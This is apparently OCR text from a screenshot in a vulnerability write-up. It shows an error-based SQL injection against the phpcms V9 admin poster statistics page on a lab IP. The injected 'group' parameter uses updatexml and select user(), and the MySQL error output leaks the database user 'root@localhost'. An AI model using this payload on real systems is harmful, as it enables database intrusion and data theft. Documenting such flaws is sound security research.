 192.168.99.127//index.php?m=poster&c=poster&a=stat&pc_hash=Nv3I4m&id=1&click=1&group=type`%20ORDER%20BY%20(select%201=(updatexml(1,
MySQL Query : SELECT COUNT(*) AS num FROM `phpcmsv9`.`v9_poster_201707` WHERE `pid`='1' AND `siteid`='1' AND `type`='1' GROUP BY `type` ORDER BY (select 1=(updatexml(1,concat(0x5e24,(select user()),0
MySQL Error : XPATH syntax error: '^$root@localhost^$'
MySQL Errno : 1105
Message : XPATH syntax error: '^$root@localhost^$'
Need Help?
phpcms V9 - 后台管理
192.168.99.127//index.php?m=poster&c=poster&a=stat&pc_hash=Nv3I4m&id=1&click=1&group=type`%2
广告模块
广告列表 版位列表
点击统计 展示统计 按地区排序 按IP排序 全部 今日 昨日 一周 两周 一月 历史数据查询: 2017-07
所属地域 展示次数
LAN 7